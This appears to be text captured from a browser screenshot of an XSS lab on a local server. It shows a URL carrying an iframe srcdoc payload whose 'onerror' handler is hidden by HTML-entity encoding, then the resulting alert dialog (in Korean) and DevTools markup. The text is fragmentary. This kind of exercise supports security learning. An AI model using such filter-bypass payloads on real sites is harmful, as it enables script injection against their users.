 127.0.0.1:5000/?param=<ifrar
127.0.0.1:5000/?param=<iframe%20srcdoc="<img%20src=x%20%26%2379nerror=alert(1)>"></iframe>
127.0.0.1:5000 내용:
1
확인
성능 메모리 애플리케이션 보안 Lighthouse 녹음기 성능 통계 1
스타일 계산됨 레이아웃 이벤트 리스너
필터 :hov .cls
일치하는 선택기 또는 스타일 없음
r=alert(1)>"> == $0
</iframe>
</h1>
</body>
</html>